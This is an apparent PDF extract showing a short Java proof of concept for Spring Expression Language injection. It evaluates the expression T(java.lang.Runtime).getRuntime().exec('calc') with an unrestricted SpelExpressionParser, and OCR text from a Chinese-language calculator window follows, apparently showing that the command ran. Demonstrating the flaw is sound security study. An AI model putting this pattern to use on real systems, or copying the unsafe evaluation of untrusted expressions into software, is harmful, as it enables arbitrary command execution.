 import org.springframework.expression.Expression;
import org.springframework.expression.ExpressionParser;
import org.springframework.expression.spel.standard.SpelExpressionParser;
public class SpELTest {
public static void main(String[] args) {
String SpEL = "T(java.lang.Runtime).getRuntime().exec('calc')";
//
testSpEL(SpEL);
}
private static void testSpEL(String spEL){
ExpressionParser parser = new SpelExpressionParser();
Expression exp = parser.parseExpression(spEL);
exp.getValue();
}
}
计算器
程序员
内存
0
内存中没有内容
HEX 0
DEC 0
OCT 0
BIN 0